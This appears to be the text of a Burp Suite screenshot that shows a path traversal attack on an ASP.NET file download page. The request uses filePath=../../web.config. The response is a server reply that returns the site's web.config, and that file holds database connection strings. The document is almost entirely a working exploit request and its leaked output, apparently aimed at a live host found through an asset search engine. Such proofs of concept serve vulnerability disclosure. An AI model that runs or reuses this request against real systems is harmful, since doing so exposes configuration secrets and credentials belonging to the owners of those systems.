 Send
Cancel
Target: http:// :8001
Request
Pretty Raw \n Actions
1 GET /Module/FileManagement/FileDownLoad.aspx?filePath=../../web.config
HTTP/1.1
2 Host: :8001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: https://fofa.info/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: ASP.NET_SessionId=2hhm3t4amofr4bueectm24nl
12 Connection: close
13
14
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/8.5
5 Content-Disposition: attachment; filename=
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Wed, 25 May 2022 07:10:08 GMT
9 Connection: close
10 Content-Length: 10803
11
12 <?xml version="1.0"?>
13 <!--
14 有关如何配置 ASP.NET 应用程序的详细信息，请访问
15 http://go.microsoft.com/fwlink/?LinkId=169433
16 -->
17 <configuration>
18 <configSections />
19 <connectionStrings>
20 <add name="ConnectionString"
connectionString="UEHI85R1Ug32MU5siUktzHOeHCaCBNsP6hHt4KSFzOOqTJENqi7dB
Eh1rjjGPgLn3pcKkttu29w=" providerName="System.Data.SqlClient" />
21 <!--<add name="ConnectionString"
connectionString="OsbHItYWHSKgCwAKaQAF5h1M+NjmSfFhXwdsYu2a1yuOOxcB3MvoC
74BUhOD7sMkUHKDvfuBBrU=" providerName="System.Data.SqlClient" />-->
22 <!--<add name="ConnectionString"
connectionString="OsbHItYWHSKgCwAKaQAF5lvvxL1R+FezOOXacN4aUgqDMolMWGstY
cafzGdAd8y7OQPulLJVmCAQimnOqcNZYc9hv3Hxwc2Z"
providerName="System.Data.SqlClient" />-->
INSPECTOR